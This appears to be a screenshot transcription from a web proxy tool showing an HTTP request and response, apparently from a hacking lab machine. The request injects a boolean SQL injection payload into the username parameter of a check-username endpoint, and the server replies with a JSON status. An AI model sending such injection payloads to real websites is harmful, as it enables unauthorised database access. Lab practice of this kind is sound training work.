 Request
Pretty Raw Hex
\n
1 GET /api/check-username.php?u=kriko'+and+1=1--+- HTTP/1.1
2 Host: 10.129.204.197
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.129.204.197/signup.php
10 Sec-GPC: 1
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Feb 2023 20:25:58 GMT
3 Server: Apache/2.4.54 (Win64) PHP/8.1.13
4 X-Powered-By: PHP/8.1.13
5 Content-Length: 22
6 Connection: close
7 Content-Type: application/json
8
9 {
"status":"available"
}